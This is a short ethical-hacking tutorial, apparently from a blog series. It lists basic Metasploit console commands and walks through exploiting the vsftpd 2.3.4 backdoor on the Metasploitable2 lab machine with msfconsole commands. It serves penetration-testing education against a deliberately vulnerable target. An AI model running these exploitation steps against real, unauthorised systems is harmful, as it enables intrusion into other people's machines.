Ethical Hacking - GAINING ACCESS(4)
SERVER SIDE ATTACKS - METASPLOIT
Metasploit is an exploit development and execution tool. It can also be used to carry out other penetration testing tasks such as port scans, service identification and post exploitation tasks.
> msfconsole - runs the metasploit console
> help - shows help
> show[something] - something can be exploits, payloads, auxiliaries or options.
> use[something] - use a certain exploit, payload or auxiliary.
> set [option][value] - configure [option] to have a value of [value]
> exploit - runs the current task
Target: Metasploitable2
Tool: Zenmap, Metasploit on Kali Linux

Scan the target machine, and find the vsftpd. You can find the backdoor on this application.(https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor)

Exploit the target machine follow below steps.

msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show targets
...targets...
msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
msf exploit(vsftpd_234_backdoor) > show options
...show and set options...
msf exploit(vsftpd_234_backdoor) > exploit

Now exploit the target machine sucessfully.
Ethical Hacking - GAINING ACCESS(4)的更多相关文章
- Ethical Hacking - GAINING ACCESS(1)
Gaining Access Introduction Everything is a computer Two main approaches (1)Server Side Do not requi ...
- Ethical Hacking - GAINING ACCESS(23)
CLIENT SIDE ATTACK - BeEF Framework Hooking targets using MITMF Tools: MITMF and BeEF Start BeEF and ...
- Ethical Hacking - GAINING ACCESS(6)
Server Side Attack Analysing scan results and exploiting target system. Go to the Analysis page and ...
- Ethical Hacking - GAINING ACCESS(24)
CLIENT SIDE ATTACKS - Detecting Trojan manually or using a sandbox Analyzing trojans Check the prope ...
- Ethical Hacking - GAINING ACCESS(22)
CLIENT SIDE ATTACKS - BeEf Framework Browser Exploitation Framework allowing us to launch a number o ...
- Ethical Hacking - GAINING ACCESS(21)
CLIENT SIDE ATTACKS - Trojan delivery method - using email spoofing Use gathered info to contract ta ...
- Ethical Hacking - GAINING ACCESS(20)
CLIENT SIDE ATTACKS - Spoofing backdoor extension Change the extension of the trojan from exe to a s ...
- Ethical Hacking - GAINING ACCESS(19)
Client-Side Attacks - Social Engineering Tool: The FAT RAT Just like Veil, it generates Undetectable ...
- Ethical Hacking - GAINING ACCESS(18)
CLIENT SIDE ATTACKS Backdooring ANY file Combine backdoor with any file - Generic solution. Users ar ...
- Ethical Hacking - GAINING ACCESS(17)
CLIENT SIDE ATTACKS - Backdooring exe' s Download an executable file first. VEIL - FRAMEWORK A backd ...
随机推荐
- Linux MySQL Proxy 读写分离
导读 因为读写分离是建立在MySQL集群主从复制的基础上,还不了解的,先看我另一篇博客:点我直达 MySQL-Proxy简介 mysql-proxy是mysql官方提供的mysql中间件服务,上游可接 ...
- Asp.Net Core入门之静态文件
静态文件(css,js,html等类型文件)通常位于 web根目录下,而ASP.Net Core框架默认内容根目录下的wwwroot文件夹为web根目录.这里简单解释下内容根目录:实际就是指包含可执行 ...
- 004.OpenShift命令及故障排查
一 CLI访问OpenShift资源 1.1 资源操作 OCP将OpenShift集群中的为由主节点管理的对象统称为资源,如:node.service.pod.project.deployment.u ...
- 大文件上传、断点续传、秒传、beego、vue
大文件上传 0.项目源码地址 源码地址 :https://github.com/zhuchangwu/large-file-upload 它是个demo,仅供参考 前端基于 vue-simple-up ...
- 大型ECShop安装搬家升级错误问题最全攻略
[引子] 最近将ECShop框架网站从租用服务器搬家至阿里云,虽然模块及功能上已经被修改的面目全非了,但基础部分还在. 在这个过程中遇到了很多的WARNING与ERROR,解决方案如下. [环境] 服 ...
- centos下面基本的linux命令操作
参考视频: 1.如何打开命令窗口 鼠标点击右键,选择open Terminal就可以打开命令行窗口了. 现在我们可以调整这个窗口的大小,增大窗口大小使用ctrl+shif+加号,缩小窗口ctrl+减号 ...
- python基础扩展(二)
python基础扩展(二) 常用操作 1.startswith(以什么开始) endswith(y)什么结束 s='taiWanw39dd' print(s.startswith('t')) #意思是 ...
- IDEA版本彩虹屁插件idea-rainbow-fart,一个在你编程时疯狂称赞你的 IDEA扩展插件
缘起 是否听说过程序员鼓励师,不久前出了一款vscode的插件rainbow-fart,可以在写代码的时候,匹配到特定关键词就疯狂的拍你马屁. vscode的下载尝试过,但是作为日常将IDEA作为主力 ...
- .Net Core 集成ExceptionLess分布式日志框架之本地化部署
前言 公司目前使用的项目中关于日志记录这块,之前一直都是使用的Log4net 存放于后台文件中的,对于异常错误啊,或者需要查看一些详情错误的时候感觉很不方便,要到服务器上去打开日志文件检索错误,降低了 ...
- java简介&&变量
Day01 简介 数据 1.数据大体分为两类:基本类型和引用类型 2.基本类型的数据分为四类八种,四类为整型,浮点,布尔,字符 3.Long类型的数据超过int范围要在之后面加个L,不加L是整型会进行 ...
